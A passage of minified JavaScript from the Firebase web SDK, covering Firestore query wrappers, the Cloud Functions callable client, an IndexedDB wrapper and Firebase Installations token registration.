t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new mN("startAt",t,!0)}.apply(void 0,t)))}catch(t){throw pR(t,"startAt()","Query.startAt()")}},CR.prototype.startAfter=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];try{return new CR(this.firestore,cN(this._delegate,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new mN("startAfter",t,!1)}.apply(void 0,t)))}catch(t){throw pR(t,"startAfter()","Query.startAfter()")}},CR.prototype.endBefore=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];try{return new CR(this.firestore,cN(this._delegate,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new bN("endBefore",t,!0)}.apply(void 0,t)))}catch(t){throw pR(t,"endBefore()","Query.endBefore()")}},CR.prototype.endAt=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];try{return new CR(this.firestore,cN(this._delegate,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new bN("endAt",t,!1)}.apply(void 0,t)))}catch(t){throw pR(t,"endAt()","Query.endAt()")}},CR.prototype.isEqual=function(t){return UC(this._delegate,t._delegate)},CR.prototype.get=function(t){var e=this;return("cache"===(null==t?void 0:t.source)?function(e){e=IC(e,NC);var n=IC(e.firestore,HC),t=QC(n),r=new jN(n);return function(n,r){var t=this,i=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(i,o,s){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,VE(i,o,!0)];case 1:return r=t.sent(),e=new $1(o,r.Bn),n=e._o(r.documents),n=e.applyChanges(n,!1),s.resolve(n.snapshot),[3,3];case 2:return n=t.sent(),r=A1(n,"Failed to execute query '"+o+" against cache"),s.reject(r),[3,3];case 3:return[2]}})})},[4,Xk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r,i])]}})})}),i.promise}(t,e._query).then(function(t){return new nN(n,r,e,t)})}:"server"===(null==t?void 0:t.source)?function(e){e=IC(e,NC);var n=IC(e.firestore,HC),t=QC(n),r=new jN(n);return eC(t,e._query,{source:"server"}).then(function(t){return new nN(n,r,e,t)})}:function(e){e=IC(e,NC);var n=IC(e.firestore,HC),t=QC(n),r=new jN(n);return uN(e._query),eC(t,e._query).then(function(t){return new nN(n,r,e,t)})})(this._delegate).then(function(t){return new TR(e.firestore,new nN(e.firestore._delegate,e._userDataWriter,e._delegate,t._snapshot))})},CR.prototype.onSnapshot=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r=dR(t),i=gR(t,function(t){return new TR(e.firestore,new nN(e.firestore._delegate,e._userDataWriter,e._delegate,t._snapshot))});return VN(this._delegate,r,i)},CR.prototype.withConverter=function(t){return new CR(this.firestore,t?this._delegate.withConverter(aR.nu(this.firestore,t)):this._delegate.withConverter(null))},CR),wR=(Object.defineProperty(kR.prototype,"type",{get:function(){return this._delegate.type},enumerable:!1,configurable:!0}),Object.defineProperty(kR.prototype,"doc",{get:function(){return new bR(this._firestore,this._delegate.doc)},enumerable:!1,configurable:!0}),Object.defineProperty(kR.prototype,"oldIndex",{get:function(){return this._delegate.oldIndex},enumerable:!1,configurable:!0}),Object.defineProperty(kR.prototype,"newIndex",{get:function(){return this._delegate.newIndex},enumerable:!1,configurable:!0}),kR),TR=(Object.defineProperty(SR.prototype,"query",{get:function(){return new _R(this._firestore,this._delegate.query)},enumerable:!1,configurable:!0}),Object.defineProperty(SR.prototype,"metadata",{get:function(){return this._delegate.metadata},enumerable:!1,configurable:!0}),Object.defineProperty(SR.prototype,"size",{get:function(){return this._delegate.size},enumerable:!1,configurable:!0}),Object.defineProperty(SR.prototype,"empty",{get:function(){return this._delegate.empty},enumerable:!1,configurable:!0}),Object.defineProperty(SR.prototype,"docs",{get:function(){var e=this;return this._delegate.docs.map(function(t){return new bR(e._firestore,t)})},enumerable:!1,configurable:!0}),SR.prototype.docChanges=function(t){var e=this;return this._delegate.docChanges(t).map(function(t){return new wR(e._firestore,t)})},SR.prototype.forEach=function(e,n){var r=this;this._delegate.forEach(function(t){e.call(n,new bR(r._firestore,t))})},SR.prototype.isEqual=function(t){return aN(this._delegate,t._delegate)},SR),IR=(Gi(ER,vR=_R),Object.defineProperty(ER.prototype,"id",{get:function(){return this._delegate.id},enumerable:!1,configurable:!0}),Object.defineProperty(ER.prototype,"path",{get:function(){return this._delegate.path},enumerable:!1,configurable:!0}),Object.defineProperty(ER.prototype,"parent",{get:function(){var t=this._delegate.parent;return t?new lR(this.firestore,t):null},enumerable:!1,configurable:!0}),ER.prototype.doc=function(t){try{return new lR(this.firestore,void 0===t?FC(this._delegate):FC(this._delegate,t))}catch(t){throw pR(t,"doc()","CollectionReference.doc()")}},ER.prototype.add=function(t){var e,n,r,i=this;return e=this._delegate,n=t,t=IC(e.firestore,HC),r=FC(e),n=RN(e.converter,n),BN(t,[vA(gA(e.firestore),"addDoc",r._key,n,null!==e.converter,{}).toMutation(r._key,Lw.exists(!1))]).then(function(){return r}).then(function(t){return new lR(i.firestore,t)})},ER.prototype.isEqual=function(t){return jC(this._delegate,t._delegate)},ER.prototype.withConverter=function(t){return new ER(this.firestore,t?this._delegate.withConverter(aR.nu(this.firestore,t)):this._delegate.withConverter(null))},ER);function ER(t,e){var n=this;return(n=vR.call(this,t,e)||this).firestore=t,n._delegate=e,n}function SR(t,e){this._firestore=t,this._delegate=e}function kR(t,e){this._firestore=t,this._delegate=e}function CR(t,e){this.firestore=t,this._delegate=e,this._userDataWriter=new tR(t)}function AR(){return null!==yR&&yR.apply(this,arguments)||this}function NR(t,e){this._firestore=t,this._delegate=e}function RR(t){return IC(t,AC)}OR.documentId=function(){return new OR(xb.keyField().canonicalString())},OR.prototype.isEqual=function(t){return(t=ts(t))instanceof JC&&this._delegate._internalPath.isEqual(t._internalPath)},G=OR,PR.serverTimestamp=function(){var t=new SA("serverTimestamp");return t._methodName="FieldValue.serverTimestamp",new PR(t)},PR.delete=function(){var t=new mA("deleteField");return t._methodName="FieldValue.delete",new PR(t)},PR.arrayUnion=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new kA("arrayUnion",t)}.apply(void 0,t);return n._methodName="FieldValue.arrayUnion",new PR(n)},PR.arrayRemove=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return new CA("arrayRemove",t)}.apply(void 0,t);return n._methodName="FieldValue.arrayRemove",new PR(n)},PR.increment=function(t){t=new AA("increment",t);return t._methodName="FieldValue.increment",new PR(t)},PR.prototype.isEqual=function(t){return this._delegate.isEqual(t._delegate)},Q=PR;function PR(t){this._delegate=t}function OR(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._delegate=new(JC.bind.apply(JC,Zi([void 0],t)))}function DR(t){return e=this._delegate,s=t,n=QC(e=IC(e,HC)),t=new WC,function(n,t,r){var e,i=this,o=(e=s,t=HS(t),e=function(t){if(t instanceof Uint8Array)return xk(t,void 0);if(t instanceof ArrayBuffer)return xk(new Uint8Array(t),void 0);if(t instanceof ReadableStream)return t.getReader();throw new Error("Source of `toByteStreamReader` has to be a ArrayBuffer or ReadableStream")}("string"==typeof e?(new TextEncoder).encode(e):e),new Mk(e,t));n.asyncQueue.enqueueAndForget(function(){return Yi(i,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=Ik,[4,Jk(n)];case 1:return e.apply(void 0,[t.sent(),o,r]),[2]}})})})}(n,e._databaseId,t),t;var e,s,n}function xR(t){var e=this,n=this._delegate,t=t;return function(n,r){var t=this;return n.asyncQueue.enqueue(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(t,e){var n=t;return n.persistence.runTransaction("Get named query","readonly",function(t){return n.Ke.getNamedQuery(t,e)})},[4,Xk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r])]}})})})}(QC(n=IC(n,HC)),t).then(function(t){return t?new NC(n,null,t.query):null}).then(function(t){return t?new _R(e,t):null})}var LR,MR,FR={Firestore:ZN,GeoPoint:eA,Timestamp:Ib,Blob:$N,Transaction:oR,WriteBatch:sR,DocumentReference:lR,DocumentSnapshot:mR,Query:_R,QueryDocumentSnapshot:bR,QuerySnapshot:TR,CollectionReference:IR,FieldPath:G,FieldValue:Q,setLogLevel:function(t){cb.setLogLevel(t)},CACHE_SIZE_UNLIMITED:-1};(LR=Jl).INTERNAL.registerComponent(new es("firestore",function(t){var e=t.getProvider("app").getImmediate();return e=e,t=t.getProvider("auth-internal"),new ZN(e,new HC(e,t),new JN)},"PUBLIC").setServiceProps(Object.assign({},FR))),LR.registerVersion("@firebase/firestore","2.4.0"),(MR=ZN).prototype.loadBundle=DR,MR.prototype.namedQuery=xR;var jR,UR={OK:"ok",CANCELLED:"cancelled",UNKNOWN:"unknown",INVALID_ARGUMENT:"invalid-argument",DEADLINE_EXCEEDED:"deadline-exceeded",NOT_FOUND:"not-found",ALREADY_EXISTS:"already-exists",PERMISSION_DENIED:"permission-denied",UNAUTHENTICATED:"unauthenticated",RESOURCE_EXHAUSTED:"resource-exhausted",FAILED_PRECONDITION:"failed-precondition",ABORTED:"aborted",OUT_OF_RANGE:"out-of-range",UNIMPLEMENTED:"unimplemented",INTERNAL:"internal",UNAVAILABLE:"unavailable",DATA_LOSS:"data-loss"},qR=(Gi(VR,jR=Error),VR);function VR(t,e,n){e=jR.call(this,e)||this;return Object.setPrototypeOf(e,VR.prototype),e.code=t,e.details=n,e}function BR(t,e,n){var r=function(t){if(200<=t&&t<300)return"ok";switch(t){case 0:return"internal";case 400:return"invalid-argument";case 401:return"unauthenticated";case 403:return"permission-denied";case 404:return"not-found";case 409:return"aborted";case 429:return"resource-exhausted";case 499:return"cancelled";case 500:return"internal";case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline-exceeded"}return"unknown"}(t),i=r,t=void 0;try{var o=e&&e.error;if(o){var s=o.status;if("string"==typeof s){if(!UR[s])return new qR("internal","internal");r=UR[s],i=s}var a=o.message;"string"==typeof a&&(i=a),void 0!==(t=o.details)&&(t=n.decode(t))}}catch(t){}return"ok"===r?null:new qR(r,i,t)}var KR=(WR.prototype.getAuthToken=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:if(!this.auth)return[2,void 0];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,this.auth.getToken()];case 2:return(e=t.sent())?[2,e.accessToken]:[2,void 0];case 3:return t.sent(),[2,void 0];case 4:return[2]}})})},WR.prototype.getInstanceIdToken=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:if(!(this.messaging&&"Notification"in self&&"granted"===Notification.permission))return[2,void 0];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,this.messaging.getToken()];case 2:return[2,t.sent()];case 3:return t.sent(),[2,void 0];case 4:return[2]}})})},WR.prototype.getContext=function(){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,this.getAuthToken()];case 1:return e=t.sent(),[4,this.getInstanceIdToken()];case 2:return n=t.sent(),[2,{authToken:e,instanceIdToken:n}]}})})},WR);function WR(t,e){var n=this;this.auth=null,this.messaging=null,this.auth=t.getImmediate({optional:!0}),this.messaging=e.getImmediate({optional:!0}),this.auth||t.get().then(function(t){return n.auth=t},function(){}),this.messaging||e.get().then(function(t){return n.messaging=t},function(){})}function HR(t,e){var n,r={};for(n in t)t.hasOwnProperty(n)&&(r[n]=e(t[n]));return r}var zR=(GR.prototype.encode=function(t){var e=this;if(null==t)return null;if("number"==typeof(t=t instanceof Number?t.valueOf():t)&&isFinite(t))return t;if(!0===t||!1===t)return t;if("[object String]"===Object.prototype.toString.call(t))return t;if(t instanceof Date)return t.toISOString();if(Array.isArray(t))return t.map(function(t){return e.encode(t)});if("function"==typeof t||"object"==typeof t)return HR(t,function(t){return e.encode(t)});throw new Error("Data cannot be encoded in JSON: "+t)},GR.prototype.decode=function(t){var e=this;if(null==t)return t;if(t["@type"])switch(t["@type"]){case"type.googleapis.com/google.protobuf.Int64Value":case"type.googleapis.com/google.protobuf.UInt64Value":var n=Number(t.value);if(isNaN(n))throw new Error("Data cannot be decoded from JSON: "+t);return n;default:throw new Error("Data cannot be decoded from JSON: "+t)}return Array.isArray(t)?t.map(function(t){return e.decode(t)}):"function"==typeof t||"object"==typeof t?HR(t,function(t){return e.decode(t)}):t},GR);function GR(){}var QR=(Object.defineProperty(YR.prototype,"app",{get:function(){return this.app_},enumerable:!1,configurable:!0}),YR.prototype._url=function(t){var e=this.app_.options.projectId;return null===this.emulatorOrigin?null!==this.customDomain?this.customDomain+"/"+t:"https://"+this.region+"-"+e+".cloudfunctions.net/"+t:this.emulatorOrigin+"/"+e+"/"+this.region+"/"+t},YR.prototype.useEmulator=function(t,e){this.emulatorOrigin="http://"+t+":"+e},YR.prototype.useFunctionsEmulator=function(t){this.emulatorOrigin=t},YR.prototype.httpsCallable=function(e,n){var r=this;return function(t){return r.call(e,t,n||{})}},YR.prototype.postJSON=function(i,o,s){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return s["Content-Type"]="application/json",[4,this.getAppCheckToken()];case 1:null!==(e=t.sent())&&(s["X-Firebase-AppCheck"]=e),t.label=2;case 2:return t.trys.push([2,4,,5]),[4,this.fetchImpl(i,{method:"POST",body:JSON.stringify(o),headers:s})];case 3:return n=t.sent(),[3,5];case 4:return t.sent(),[2,{status:0,json:null}];case 5:r=null,t.label=6;case 6:return t.trys.push([6,8,,9]),[4,n.json()];case 7:return r=t.sent(),[3,9];case 8:return t.sent(),[3,9];case 9:return[2,{status:n.status,json:r}]}})})},YR.prototype.getAppCheckToken=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return(e=this.appCheckProvider.getImmediate({optional:!0}))?[4,e.getToken()]:[3,2];case 1:return[2,t.sent().token];case 2:return[2,null]}})})},YR.prototype.call=function(c,h,l){return Yi(this,void 0,void 0,function(){var i,o,s,a,u;return Xi(this,function(t){switch(t.label){case 0:return i=this._url(c),h=this.serializer.encode(h),o={data:h},s={},[4,this.contextProvider.getContext()];case 1:return(a=t.sent()).authToken&&(s.Authorization="Bearer "+a.authToken),a.instanceIdToken&&(s["Firebase-Instance-ID-Token"]=a.instanceIdToken),u=l.timeout||7e4,n=u,e=new Promise(function(t,e){r=setTimeout(function(){e(new qR("deadline-exceeded","deadline-exceeded"))},n)}),u=(a={timer:r,promise:e}).timer,a=a.promise,[4,Promise.race([XR(u,this.postJSON(i,o,s)),a,XR(u,this.cancelAllRequests)])];case 2:if(!(a=t.sent()))throw new qR("cancelled","Firebase Functions instance was deleted.");if(u=BR(a.status,a.json,this.serializer))throw u;if(!a.json)throw new qR("internal","Response is not valid JSON object.");if(void 0===(u=void 0===(u=a.json.data)?a.json.result:u))throw new qR("internal","Response is missing data field.");return[2,{data:this.serializer.decode(u)}]}var n,r,e})})},YR);function YR(t,e,n,r,i,o){var s=this;void 0===i&&(i="us-central1"),this.app_=t,this.appCheckProvider=r,this.fetchImpl=o,this.serializer=new zR,this.emulatorOrigin=null,this.INTERNAL={delete:function(){return Promise.resolve(s.deleteService())}},this.contextProvider=new KR(e,n),this.cancelAllRequests=new Promise(function(t){s.deleteService=function(){return t()}});try{var a=new URL(i);this.customDomain=a.origin,this.region="us-central1"}catch(t){this.customDomain=null,this.region=i}}function XR(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,r];case 1:return e=t.sent(),clearTimeout(n),[2,e]}})})}var $R,JR,ZR;function tP(n){return new Promise(function(t,e){n.onsuccess=function(){t(n.result)},n.onerror=function(){e(n.error)}})}function eP(n,r,i){var o,t=new Promise(function(t,e){tP(o=n[r].apply(n,i)).then(t,e)});return t.request=o,t}function nP(t,n,e){e.forEach(function(e){Object.defineProperty(t.prototype,e,{get:function(){return this[n][e]},set:function(t){this[n][e]=t}})})}function rP(e,n,r,t){t.forEach(function(t){t in r.prototype&&(e.prototype[t]=function(){return eP(this[n],t,arguments)})})}function iP(e,n,r,t){t.forEach(function(t){t in r.prototype&&(e.prototype[t]=function(){return this[n][t].apply(this[n],arguments)})})}function oP(t,r,e,n){n.forEach(function(n){n in e.prototype&&(t.prototype[n]=function(){return t=this[r],(e=eP(t,n,arguments)).then(function(t){if(t)return new aP(t,e.request)});var t,e})})}function sP(t){this._index=t}function aP(t,e){this._cursor=t,this._request=e}function uP(t){this._store=t}function cP(n){this._tx=n,this.complete=new Promise(function(t,e){n.oncomplete=function(){t()},n.onerror=function(){e(n.error)},n.onabort=function(){e(n.error)}})}function hP(t,e,n){this._db=t,this.oldVersion=e,this.transaction=new cP(n)}function lP(t){this._db=t}function fP(t,e,n){var e=eP(indexedDB,"open",[t,e]),r=e.request;return r&&(r.onupgradeneeded=function(t){n&&n(new hP(r.result,t.oldVersion,r.transaction))}),e.then(function(t){return new lP(t)})}function pP(t){return eP(indexedDB,"deleteDatabase",[t])}$R=Jl,JR=fetch.bind(self),ZR={Functions:QR},$R.INTERNAL.registerComponent(new es("functions",function(t,e){var n=e.instanceIdentifier,r=t.getProvider("app").getImmediate(),i=t.getProvider("auth-internal"),e=t.getProvider("app-check-internal"),t=t.getProvider("messaging");return new QR(r,i,t,e,n,JR)},"PUBLIC").setServiceProps(ZR).setMultipleInstances(!0)),Jl.registerVersion("@firebase/functions","0.6.15"),nP(sP,"_index",["name","keyPath","multiEntry","unique"]),rP(sP,"_index",IDBIndex,["get","getKey","getAll","getAllKeys","count"]),oP(sP,"_index",IDBIndex,["openCursor","openKeyCursor"]),nP(aP,"_cursor",["direction","key","primaryKey","value"]),rP(aP,"_cursor",IDBCursor,["update","delete"]),["advance","continue","continuePrimaryKey"].forEach(function(n){n in IDBCursor.prototype&&(aP.prototype[n]=function(){var e=this,t=arguments;return Promise.resolve().then(function(){return e._cursor[n].apply(e._cursor,t),tP(e._request).then(function(t){if(t)return new aP(t,e._request)})})})}),uP.prototype.createIndex=function(){return new sP(this._store.createIndex.apply(this._store,arguments))},uP.prototype.index=function(){return new sP(this._store.index.apply(this._store,arguments))},nP(uP,"_store",["name","keyPath","indexNames","autoIncrement"]),rP(uP,"_store",IDBObjectStore,["put","add","delete","clear","get","getAll","getKey","getAllKeys","count"]),oP(uP,"_store",IDBObjectStore,["openCursor","openKeyCursor"]),iP(uP,"_store",IDBObjectStore,["deleteIndex"]),cP.prototype.objectStore=function(){return new uP(this._tx.objectStore.apply(this._tx,arguments))},nP(cP,"_tx",["objectStoreNames","mode"]),iP(cP,"_tx",IDBTransaction,["abort"]),hP.prototype.createObjectStore=function(){return new uP(this._db.createObjectStore.apply(this._db,arguments))},nP(hP,"_db",["name","version","objectStoreNames"]),iP(hP,"_db",IDBDatabase,["deleteObjectStore","close"]),lP.prototype.transaction=function(){return new cP(this._db.transaction.apply(this._db,arguments))},nP(lP,"_db",["name","version","objectStoreNames"]),iP(lP,"_db",IDBDatabase,["close"]),["openCursor","openKeyCursor"].forEach(function(i){[uP,sP].forEach(function(t){i in t.prototype&&(t.prototype[i.replace("open","iterate")]=function(){var t=(n=arguments,Array.prototype.slice.call(n)),e=t[t.length-1],n=this._store||this._index,r=n[i].apply(n,t.slice(0,-1));r.onsuccess=function(){e(r.result)}})})}),[sP,uP].forEach(function(t){t.prototype.getAll||(t.prototype.getAll=function(t,n){var r=this,i=[];return new Promise(function(e){r.iterateCursor(t,function(t){t?(i.push(t.value),void 0===n||i.length!=n?t.continue():e(i)):e(i)})})})});var dP=1e4,gP="w:0.4.32",vP="FIS_v2",yP="https://firebaseinstallations.googleapis.com/v1",mP=36e5,Q=((G={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',G["not-registered"]="Firebase Installation is not registered.",G["installation-not-found"]="Firebase Installation not found.",G["request-failed"]='{$requestName} request failed with error "{$serverCode} {$serverStatus}: {$serverMessage}"',G["app-offline"]="Could not process request. Application offline.",G["delete-pending-registration"]="Can't delete installation while there is a pending registration request.",G),bP=new Co("installations","Installations",Q);function _P(t){return t instanceof So&&t.code.includes("request-failed")}function wP(t){t=t.projectId;return yP+"/projects/"+t+"/installations"}function TP(t){return{token:t.token,requestStatus:2,expiresIn:(t=t.expiresIn,Number(t.replace("s","000"))),creationTime:Date.now()}}function IP(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,r.json()];case 1:return e=t.sent(),e=e.error,[2,bP.create("request-failed",{requestName:n,serverCode:e.code,serverMessage:e.message,serverStatus:e.status})]}})})}function EP(t){t=t.apiKey;return new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":t})}function SP(t,e){e=e.refreshToken,t=EP(t);return t.append("Authorization",vP+" "+e),t}function kP(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,n()];case 1:return 500<=(e=t.sent()).status&&e.status<600?[2,n()]:[2,e]}})})}function CP(e){return new Promise(function(t){setTimeout(t,e)})}var AP=/^[cdef][\w-]{21}$/,NP="";function RP(){try{var t=new Uint8Array(17);(self.crypto||self.msCrypto).getRandomValues(t),t[0]=112+t[0]%16;var e=function(t){return btoa(String.fromCharCode.apply(String,Zi([],Ji(t)))).replace(/\+/g,"-").replace(/\//g,"_")}(t).substr(0,22);return AP.test(e)?e:NP}catch(t){return NP}}function PP(t){return t.appName+"!"+t.appId}var OP=new Map;function DP(t,e){t=PP(t);xP(t,e),function(t,e){var n=MP();n&&n.postMessage({key:t,fid:e});FP()}(t,e)}function xP(t,e){var n,r,t=OP.get(t);if(t)try{for(var i=$i(t),o=i.next();!o.done;o=i.next())(0,o.value)(e)}catch(t){n={error:t}}finally{try{o&&!o.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}}var LP=null;function MP(){return!LP&&"BroadcastChannel"in self&&((LP=new BroadcastChannel("[Firebase] FID Change")).onmessage=function(t){xP(t.data.key,t.data.fid)}),LP}function FP(){0===OP.size&&LP&&(LP.close(),LP=null)}var jP,UP="firebase-installations-database",qP=1,VP="firebase-installations-store",BP=null;function KP(){return BP=BP||fP(UP,qP,function(t){0===t.oldVersion&&t.createObjectStore(VP)})}function WP(o,s){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return e=PP(o),[4,KP()];case 1:return r=t.sent(),n=r.transaction(VP,"readwrite"),[4,(r=n.objectStore(VP)).get(e)];case 2:return i=t.sent(),[4,r.put(s,e)];case 3:return t.sent(),[4,n.complete];case 4:return t.sent(),i&&i.fid===s.fid||DP(o,s.fid),[2,s]}})})}function HP(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return e=PP(r),[4,KP()];case 1:return n=t.sent(),[4,(n=n.transaction(VP,"readwrite")).objectStore(VP).delete(e)];case 2:return t.sent(),[4,n.complete];case 3:return t.sent(),[2]}})})}function zP(s,a){return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return e=PP(s),[4,KP()];case 1:return r=t.sent(),n=r.transaction(VP,"readwrite"),[4,(r=n.objectStore(VP)).get(e)];case 2:return i=t.sent(),void 0!==(o=a(i))?[3,4]:[4,r.delete(e)];case 3:return t.sent(),[3,6];case 4:return[4,r.put(o,e)];case 5:t.sent(),t.label=6;case 6:return[4,n.complete];case 7:return t.sent(),!o||i&&i.fid===o.fid||DP(s,o.fid),[2,o]}})})}function GP(i){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,zP(i,function(t){t=YP(t||{fid:RP(),registrationStatus:0}),t=function(t,e){{if(0!==e.registrationStatus)return 1===e.registrationStatus?{installationEntry:e,registrationPromise:function(i){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,QP(i)];case 1:e=t.sent(),t.label=2;case 2:return 1!==e.registrationStatus?[3,5]:[4,CP(100)];case 3:return t.sent(),[4,QP(i)];case 4:return e=t.sent(),[3,2];case 5:return 0!==e.registrationStatus?[3,7]:[4,GP(i)];case 6:return r=t.sent(),n=r.installationEntry,(r=r.registrationPromise)?[2,r]:[2,n];case 7:return[2,e]}})})}(t)}:{installationEntry:e};if(!navigator.onLine){var n=Promise.reject(bP.create("app-offline"));return{installationEntry:e,registrationPromise:n}}e={fid:e.fid,registrationStatus:1,registrationTime:Date.now()},t=function(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,7]),[4,function(s,t){var a=t.fid;return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return e=wP(s),n=EP(s),o={fid:a,authVersion:vP,appId:s.appId,sdkVersion:gP},r={method:"POST",headers:n,body:JSON.stringify(o)},[4,kP(function(){return fetch(e,r)})];case 1:return(i=t.sent()).ok?[4,i.json()]:[3,3];case 2:return o=t.sent(),[2,{fid:o.fid||a,registrationStatus:2,refreshToken:o.refreshToken,authToken:TP(o.authToken)}];case 3:return[4,IP("Create Installation",i)];case 4:throw t.sent()}})})}(r,i)];case 1:return e=t.sent(),[2,WP(r,e)];case 2:return _P(n=t.sent())&&409===n.customData.serverCode?[4,HP(r)]:[3,4];case 3:return t.sent(),[3,6];case 4:return[4,WP(r,{fid:i.fid,registrationStatus:0})];case 5:t.sent(),t.label=6;case 6:throw n;case 7:return[2]}})})}(t,e);return{installationEntry:e,registrationPromise:t}}}(i,t);return e=t.registrationPromise,t.installationEntry})];case 1:return(n=t.sent()).fid!==NP?[3,3]:(r={},[4,e]);case 2:return[2,(r.installationEntry=t.sent(),r)];case 3:return[2,{installationEntry:n,registrationPromise:e}]}})})}function QP(t){return zP(t,function(t){if(!t)throw bP.create("installation-not-found");return YP(t)})}function YP(t){return 1===(e=t).registrationStatus&&e.registrationTime+dP<Date.now()?{fid:t.fid,registrationStatus:0}:t;var e}function XP(t,s){var a=t.appConfig,u=t.platformLoggerProvider;return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return e=function(t,e){e=e.fid;return wP(t)+"/"+e+"/authTokens:generate"}(a,s),n=SP(a,s),(o=u.getImmediate({optional:!0}))&&n.append("x-firebase-client",o.getPlatformInfoString()),o={installation:{sdkVersion:gP}},r={method:"POST",headers:n,body:JSON.stringify(o)},[4,kP(function(){return fetch(e,r)})];case 1:return(i=t.sent()).ok?[4,i.json()]:[3,3];case 2:return o=t.sent(),[2,TP(o)];case 3:return[4,IP("Generate Auth Token",i)];case 4:throw t.sent()}})})}function $P(i,o){return void 0===o&&(o=!1),Yi(this,void 0,void 0,function(){var r,e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,zP(i.appConfig,function(t){if(!ZP(t))throw bP.create("not-registered");var e,n=t.authToken;if(o||2!==(e=n).requestStatus||function(t){var e=Date.now();return e<t.creationTime||t.creationTime+t.expiresIn<e+mP}(e)){if(1===n.requestStatus)return r=function(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,JP(n.appConfig)];case 1:e=t.sent(),t.label=2;case 2:return 1!==e.authToken.requestStatus?[3,5]:[4,CP(100)];case 3:return t.sent(),[4,JP(n.appConfig)];case 4:return e=t.sent(),[3,2];case 5:return 0===(e=e.authToken).requestStatus?[2,$P(n,r)]:[2,e]}})})}(i,o),t;if(!navigator.onLine)throw bP.create("app-offline");n=(e=t,n={requestStatus:1,requestTime:Date.now()},Qi(Qi({},e),{authToken:n}));return r=function(i,o){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,3,,8]),[4,XP(i,o)];case 1:return e=t.sent(),r=Qi(Qi({},o),{authToken:e}),[4,WP(i.appConfig,r)];case 2:return t.sent(),[2,e];case 3:return!_P(n=t.sent())||401!==n.customData.serverCode&&404!==n.customData.serverCode?[3,5]:[4,HP(i.appConfig)];case 4:return t.sent(),[3,7];case 5:return r=Qi(Qi({},o),{authToken:{requestStatus:0}}),[4,WP(i.appConfig,r)];case 6:t.sent(),t.label=7;case 7:throw n;case 8:return[2]}})})}(i,n),n}return t})];case 1:return e=t.sent(),r?[4,r]:[3,3];case 2:return n=t.sent(),[3,4];case 3:n=e.authToken,t.label=4;case 4:return[2,n]}})})}function JP(t){return zP(t,function(t){if(!ZP(t))throw bP.create("not-registered");var e=t.authToken;return 1===(e=e).requestStatus&&e.requestTime+dP<Date.now()?Qi(Qi({},t),{authToken:{requestStatus:0}}):t})}function ZP(t){return void 0!==t&&2===t.registrationStatus}function tO(e,n){return void 0===n&&(n=!1),Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return[4,function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,GP(n)];case 1:return(e=t.sent().registrationPromise)?[4,e]:[3,3];case 2:t.sent(),t.label=3;case 3:return[2]}})})}(e.appConfig)];case 1:return t.sent(),[4,$P(e,n)];case 2:return[2,t.sent().token]}})})}function eO(i,o){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return e=function(t,e){e=e.fid;return 